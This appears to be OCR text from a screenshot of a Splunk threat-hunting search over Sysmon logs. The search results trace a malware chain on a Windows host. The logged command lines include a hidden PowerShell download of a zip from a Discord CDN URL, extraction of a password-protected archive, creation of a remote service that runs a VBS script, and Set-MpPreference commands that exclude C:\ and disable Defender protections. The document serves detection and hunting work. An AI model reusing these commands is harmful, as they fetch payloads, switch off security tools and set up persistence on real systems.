 Cyborg Secu
Search | Splu
Search | Splu
Search | Splu
Search | Splu
Search | Splu
Search | Splu
Search | Splu
Search | Splu
From Base64
Google Hack
Not Secure https://3.135.193.41:8000/en-US/app/TA-cyborgsecurity/search?q=search%20index%3Dsysmon%20TERM("windefend")%20AND%20TERM("vbs")%20earliest%3D"02%2... Update
| eval eventInfo=EventCode.":".EventDescription
| stats values(_time) as eventTimes, values(eventInfo) as eventInfo, values(User) as userNames, values(parent_process_path) as parentProcessPaths, values(process_path) as processPaths, values(CommandLine) as
commandLines, values(TargetFilename) as targetFileNames, values(TargetObject) as targetObjects, values(Details) as eventDetails, values(DestinationIp) as destIP, values(DestinationPort) as destPort,
values(QueryName) as dnsQuery, values(answer) as dnsAnswer count by procIds
| convert ctime(eventTimes)
| sort eventTimes ASC
10 events (2/22/22 12:00:00.000 AM to 2/22/22 10:00:00.000 AM) No Event Sampling Job Verbose Mode
Events (10) Patterns Statistics (10) Visualization
20 Per Page Format Preview
procIds eventTimes eventInfo userNames parentProcessPaths processPaths commandLines
1088 02/22/2022 1:Process NT AUTHORITY\SYSTEM C:\Windows\System32\wscript.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -wi hi Start-BitsTra
04:54:22 Create Source
https://cdn.discordapp.com/attachments/939171558323290125/942874922525552640/win
-Destination C:\Windows\TEMP\windefend.zip
5164 02/22/2022 1:Process NT AUTHORITY\SYSTEM C:\Windows\System32\wscript.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -win hid Expand-Arch
04:54:23 Create -Path C:\Windows\TEMP\windefend.zip -DestinationPath C:\Windows\TEMP\67686f7374
7020 02/22/2022 1:Process NT AUTHORITY\SYSTEM C:\Windows\System32\wscript.exe C:\Windows\Temp\67686f7374\windefend\7za.exe "C:\Windows\TEMP\67686f7374\windefend\7za.exe" x
04:54:24 Create C:\Windows\TEMP\67686f7374\windefend\defender.zip -oC:\Windows\TEMP\ -pL0nDrYS3c
6756 02/22/2022 1:Process NT AUTHORITY\SYSTEM C:\Windows\System32\cmd.exe C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell rm -Force -ErrorAction SilentlyContinue
04:58:08 Create C:\Windows\TEMP\cyddboqqrrgjesecgda.vbs, C:\Windows\TEMP\windefend.zip,
C:\Windows\TEMP\67686f7374\
4 02/22/2022 11:File NT AUTHORITY\SYSTEM System
05:28:48 Created
3440 02/22/2022 1:Process CAPSULECORP\sa_admin C:\Windows\SysWOW64\cmd.exe C:\Windows\SysWOW64\sc.exe sc \\EC2AMAZ-96L570I.capsulecorp.local create windefendlog
05:32:19 Create binpath="C:\Windows\System32\cscript.exe C:\Windows\Temp\windefend.vbs" start=au
608 02/22/2022 13:Registry NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
05:32:40 value set
3372 02/22/2022 1:Process NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cscript.exe C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Set-MpPreference -
05:33:20 Create ExclusionPath 'C:\'
4836 02/22/2022 1:Process NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe C:\Windows\SysWOW64\cscript.exe C:\Windows\SysWOW64\cscript.exe C:\Windows\Temp\windefend.vbs
05:33:20 Create
1348 02/22/2022 1:Process NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\cscript.exe C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Set-MpPreference -
05:33:21 Create DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -
DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolder
Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -
SubmitSamplesConsent NeverSend